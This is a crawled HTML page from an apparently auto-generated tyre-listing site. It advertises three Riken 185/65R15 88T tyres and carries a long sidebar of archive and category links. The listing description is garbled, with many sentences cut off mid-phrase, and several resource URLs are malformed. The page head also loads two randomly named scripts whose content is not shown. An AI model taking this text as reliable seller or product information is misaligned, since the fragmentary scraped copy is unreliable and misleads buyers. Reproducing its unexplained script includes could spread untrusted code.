

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roadtyresnew.com/2023/05/x3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t/
body_size: 18643
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://roadtyresnew.com/xmlrpc.php">

<title>X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t | Road Tyres New</title>
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Feed" href="https://roadtyresnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Comments Feed" href="https://roadtyresnew.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C700%2C300italic%2C400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-style-css'  href='https:///roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roadtyresnew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roadtyresnew.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2 x 245/35/18 92Y XL Toyo Proxes Sport Performance Road Car Tyres 245 35 18' href='https://roadtyresnew.com/2023/05/2-x-2453518-92y-xl-toyo-proxes-sport-performance-road-car-tyres-245-35-18/' />
<link rel='next' title='NANKANG NS-2R NS2R 180TW 265/35R18 265/35/18 97Y XL STREET ROAD TRACK Tyre X 1' href='https://roadtyresnew.com/2023/05/nankang-ns-2r-ns2r-180tw-26535r18-2653518-97y-xl-street-road-track-tyre-x-1/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://roadtyresnew.com/2023/05/x3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t/' />
<link rel='shortlink' href='https://roadtyresnew.com/?p=4406' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cumolonu.js"></script>
<script type="text/javascript" src="/nokerej.js"></script>
</head>

<body class="single single-post postid-4406 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<nav id="top-navigation">
		<a href="#drawer" data-target-id="drawer" class="genericon genericon-menu toggle-button"><span class="label">Navigation</span></a>
		<h3 class="site-title-nav"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h3>
	</nav>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h1>
			<h2 class="site-description"></h2>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="hentry-separator">
	<span class="posted-on"><a href="https://roadtyresnew.com/2023/05/x3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-02T14:31:25+00:00">May 2nd 2023</time></a></span></div><!-- .entry-meta -->

<article id="post-4406" class="post-4406 post type-post status-publish format-standard has-post-thumbnail hentry category-riken tag-18565r15 tag-made tag-michelin tag-performance tag-riken tag-road tag-tyres">
	<div class="entry-featured-image"><img width="80" height="80" src="https://roadtyresnew.com/wp-content/images/X3_185_65_15_Riken_Road_Performance_Michelin_Made_New_Tyres_185_65r15_88t_01_jy.jpg" class="attachment-large wp-post-image" alt="X3_185_65_15_Riken_Road_Performance_Michelin_Made_New_Tyres_185_65r15_88t_01_jy" /></div>
	<header class="entry-header">
		<h1 class="entry-title">X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<img class="[base64]" src="https://roadtyresnew.com/wp-content/images/X3_185_65_15_Riken_Road_Performance_Michelin_Made_New_Tyres_185_65r15_88t_01_ipuc.jpg" title="X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t" alt="X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t"/> <br/> 
	<br/>     	<img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t" alt="X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t"/> 
<br/> 


THIS LISTING IS FOR. 88T RIKEN ROAD PERFORMANCE MICHELIN MADE TYRES. Should you require after sales service, you will receive our contact information with confirmation of your sales order. IF YOU ARE LOCAL WE CAN FIT YOUR TYRES FOR. PER TYRE WHICH INCLUDES NEW VALVE, BALANCE AND DISPOSAL OF YOUR OLD CASING. NORTHERN IRELAND, CHANNEL ISLANDS, ISLE OF MAN, ISLE OF WIGHT ETC. PLEASE NOTE NO TYRES WILL BE DISPATCHED OR DELIVERED AT WEEKENDS. SATURDAY, SUNDAY AND BANK HOLIDAYS. ON WEEKDAYS FROM 8:30AM TO 4:00PM. MESSAGES WILL ONLY BE. BETWEEN 8:30AM TO 4:00PM. THIS MULTI-FUNCTIONAL SITE ALLOWS YOU TO. PLEASE NOTE IF YOU WISH TO RETURN TYRES UNDER THE. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Parts &#038; Accessories\Wheels, Tyres &#038; Parts\Tyres&#8221;. The seller is &#8220;autojama&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Republic of Croatia, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Chile, Bahamas, Colombia, Costa Rica, Dominican Republic, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, El Salvador, Trinidad and Tobago, Vietnam.
	<ul>


<li>Aspect Ratio: 65</li>
<li>Brand: RIKEN</li>
<li>Manufacturer Part Number: 774205-3</li>
<li>Unit Quantity: 3</li>
<li>Rim Diameter: 15</li>
<li>Tyre Width: 185</li>
<li>Load Index: 88</li>
<li>Type: Summer</li>
<li>Additional Tyre Markings: T</li>
<li>External Rolling Noise (dB; class): 70</li>
<li>Wet Grip Performance (A-G): C</li>
<li>Speed Rating: T</li>
<li>Tyre Fuel Efficiency (A-G): C</li>
<li>Run Flat: FALSE</li>
 </ul> 

	
 <br/>  
	<img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t" alt="X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t"/> <br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://roadtyresnew.com/2023/05/x3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t/" data-a2a-title="X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Froadtyresnew.com%2F2023%2F05%2Fx3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t%2F&amp;linkname=X3%20185%2065%2015%20Riken%20Road%20Performance%20Michelin%20Made%20New%20Tyres%20185%2F65r15%2088t" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Froadtyresnew.com%2F2023%2F05%2Fx3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t%2F&amp;linkname=X3%20185%2065%2015%20Riken%20Road%20Performance%20Michelin%20Made%20New%20Tyres%20185%2F65r15%2088t" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Froadtyresnew.com%2F2023%2F05%2Fx3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t%2F&amp;linkname=X3%20185%2065%2015%20Riken%20Road%20Performance%20Michelin%20Made%20New%20Tyres%20185%2F65r15%2088t" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://roadtyresnew.com/2023/05/x3-185-65-15-riken-road-performance-michelin-made-new-tyres-18565r15-88t/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><span class="label">Posted in</span> <a href="https://roadtyresnew.com/category/riken/" rel="category tag">riken</a></span><span class="tags-links"><span class="label">Tagged by</span> <a href="https://roadtyresnew.com/tag/18565r15/" rel="tag">18565r15</a>, <a href="https://roadtyresnew.com/tag/made/" rel="tag">made</a>, <a href="https://roadtyresnew.com/tag/michelin/" rel="tag">michelin</a>, <a href="https://roadtyresnew.com/tag/performance/" rel="tag">performance</a>, <a href="https://roadtyresnew.com/tag/riken/" rel="tag">riken</a>, <a href="https://roadtyresnew.com/tag/road/" rel="tag">road</a>, <a href="https://roadtyresnew.com/tag/tyres/" rel="tag">tyres</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav nav-previous"><a href="https://roadtyresnew.com/2023/05/2-x-2453518-92y-xl-toyo-proxes-sport-performance-road-car-tyres-245-35-18/" rel="prev"><span class="label">Previously</span><span class="title">2 x 245/35/18 92Y XL Toyo Proxes Sport Performance Road Car Tyres 245 35 18</span></a></div><div class="nav nav-next"><a href="https://roadtyresnew.com/2023/05/nankang-ns-2r-ns2r-180tw-26535r18-2653518-97y-xl-street-road-track-tyre-x-1/" rel="next"><span class="label">Read Next</span><span class="title">NANKANG NS-2R NS2R 180TW 265/35R18 265/35/18 97Y XL STREET ROAD TRACK Tyre X 1</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->



	</div><!-- #content -->

	<div id="drawer">
		<div class="drawer-content sliding-content" data-direction="left">
			<div class="drawer-header">
				<a href="#" data-target-id="drawer" class="genericon genericon-close-alt toggle-button">
					<span class="label">Close Drawer</span>
				</a>
				<h2 class="site-name">Road Tyres New</h2>
			</div><!-- .drawer-header -->

			<div class="drawer-navigation">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li></ul></div>
			</div><!-- .drawer-navigation -->
			
				
			<div class="drawer-widgets">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://roadtyresnew.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://roadtyresnew.com/2026/01/265-40-21-101y-porsche-n2-michelin-latitude-sport-3-tyre-only-x1/">265 40 21 101Y Porsche (N2) Michelin Latitude Sport 3 Tyre Only x1</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/2-x-nankang-2354018-95y-xl-ar-1-semi-slick-road-legal-track-day-tyre-2354018/">2 x Nankang 235/40/18 95(Y) XL AR-1 Semi Slick Road Legal Track Day Tyre 2354018</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/1x-accelera-651-sport-xtra-245-40-r17-95w-xl-road-legal-track-day-tyre/">1X Accelera 651 Sport XTRA 245 40 R17 95W XL Road Legal Track Day Tyre</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/25540-r20-pirelli-scorpion-verde-tyre-255-40-20-101w-mercedes-new/">255/40 R20 Pirelli Scorpion Verde Tyre 255 40 20 101W Mercedes New</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/continental-premium-contact-6-tyre-22555-r19-v-xl-fits-22555r19/">Continental Premium Contact 6 Tyre 225/55 R19 V XL (Fits 225/55R19)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://roadtyresnew.com/2026/01/'>January 2026</a></li>
	<li><a href='https://roadtyresnew.com/2025/12/'>December 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/11/'>November 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/10/'>October 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/09/'>September 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/08/'>August 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/07/'>July 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/06/'>June 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/05/'>May 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/04/'>April 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/03/'>March 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/02/'>February 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/01/'>January 2025</a></li>
	<li><a href='https://roadtyresnew.com/2024/12/'>December 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/11/'>November 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/10/'>October 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/09/'>September 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/08/'>August 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/07/'>July 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/06/'>June 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/05/'>May 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/04/'>April 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/03/'>March 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/02/'>February 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/01/'>January 2024</a></li>
	<li><a href='https://roadtyresnew.com/2023/12/'>December 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/11/'>November 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/10/'>October 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/09/'>September 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/08/'>August 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/07/'>July 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/06/'>June 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/05/'>May 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/04/'>April 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/03/'>March 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/02/'>February 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/01/'>January 2023</a></li>
	<li><a href='https://roadtyresnew.com/2022/12/'>December 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/11/'>November 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/10/'>October 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/09/'>September 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/08/'>August 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/07/'>July 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/06/'>June 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/05/'>May 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/04/'>April 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/03/'>March 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/02/'>February 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/01/'>January 2022</a></li>
	<li><a href='https://roadtyresnew.com/2021/12/'>December 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/11/'>November 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/10/'>October 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/09/'>September 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/08/'>August 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/07/'>July 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/06/'>June 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/05/'>May 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/04/'>April 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/03/'>March 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/02/'>February 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/01/'>January 2021</a></li>
	<li><a href='https://roadtyresnew.com/2020/12/'>December 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/11/'>November 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/10/'>October 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/09/'>September 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/08/'>August 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/07/'>July 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/06/'>June 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/05/'>May 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/04/'>April 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/03/'>March 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3228"><a href="https://roadtyresnew.com/category/10080-16/" >10080-16</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://roadtyresnew.com/category/10080-17/" >10080-17</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://roadtyresnew.com/category/10090-19/" >10090-19</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://roadtyresnew.com/category/100v/" >100v</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://roadtyresnew.com/category/100y/" >100y</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://roadtyresnew.com/category/101v/" >101v</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://roadtyresnew.com/category/101w/" >101w</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://roadtyresnew.com/category/101y/" >101y</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://roadtyresnew.com/category/102t/" >102t</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://roadtyresnew.com/category/102y/" >102y</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://roadtyresnew.com/category/103w/" >103w</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://roadtyresnew.com/category/103y/" >103y</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://roadtyresnew.com/category/104y/" >104y</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://roadtyresnew.com/category/105v/" >105v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://roadtyresnew.com/category/105w/" >105w</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://roadtyresnew.com/category/106v/" >106v</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://roadtyresnew.com/category/106w/" >106w</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://roadtyresnew.com/category/106y/" >106y</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://roadtyresnew.com/category/107v/" >107v</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://roadtyresnew.com/category/107w/" >107w</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://roadtyresnew.com/category/107y/" >107y</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://roadtyresnew.com/category/108k/" >108k</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://roadtyresnew.com/category/108y/" >108y</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://roadtyresnew.com/category/109h/" >109h</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://roadtyresnew.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://roadtyresnew.com/category/109y/" >109y</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://roadtyresnew.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://roadtyresnew.com/category/10pack/" >10pack</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://roadtyresnew.com/category/11070zr17/" >11070zr17</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://roadtyresnew.com/category/11090-19/" >11090-19</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://roadtyresnew.com/category/110h/" >110h</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://roadtyresnew.com/category/110y/" >110y</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://roadtyresnew.com/category/112h/" >112h</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://roadtyresnew.com/category/112k/" >112k</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://roadtyresnew.com/category/112n/" >112n</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://roadtyresnew.com/category/112t/" >112t</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://roadtyresnew.com/category/112v/" >112v</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://roadtyresnew.com/category/114k/" >114k</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://roadtyresnew.com/category/115h/" >115h</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://roadtyresnew.com/category/116t/" >116t</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://roadtyresnew.com/category/117h/" >117h</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://roadtyresnew.com/category/117q/" >117q</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://roadtyresnew.com/category/119116q/" >119116q</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://roadtyresnew.com/category/119116r/" >119116r</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://roadtyresnew.com/category/12070-17/" >12070-17</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://roadtyresnew.com/category/12070-zr17/" >12070-zr17</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://roadtyresnew.com/category/12070zr17/" >12070zr17</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://roadtyresnew.com/category/12070zr19/" >12070zr19</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://roadtyresnew.com/category/12090-18/" >12090-18</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://roadtyresnew.com/category/120q/" >120q</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://roadtyresnew.com/category/121q/" >121q</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://roadtyresnew.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://roadtyresnew.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://roadtyresnew.com/category/13080-17/" >13080-17</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://roadtyresnew.com/category/136-38/" >136-38</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://roadtyresnew.com/category/14080-18/" >14080-18</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://roadtyresnew.com/category/14570r13/" >14570r13</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://roadtyresnew.com/category/14580r12/" >14580r12</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://roadtyresnew.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://roadtyresnew.com/category/15070-17/" >15070-17</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://roadtyresnew.com/category/15070-18/" >15070-18</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://roadtyresnew.com/category/15070zr17/" >15070zr17</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://roadtyresnew.com/category/1653-13/" >1653-13</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://roadtyresnew.com/category/16560x12/" >16560&#215;12</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://roadtyresnew.com/category/16570x10/" >16570&#215;10</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://roadtyresnew.com/category/16580r13/" >16580r13</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://roadtyresnew.com/category/165x650-8/" >165&#215;650-8</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://roadtyresnew.com/category/16x800-7/" >16&#215;800-7</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://roadtyresnew.com/category/17060-17/" >17060-17</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://roadtyresnew.com/category/17550r13/" >17550r13</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://roadtyresnew.com/category/17550x13/" >17550&#215;13</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://roadtyresnew.com/category/18055-17/" >18055-17</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://roadtyresnew.com/category/18055zr17/" >18055zr17</a>
</li>
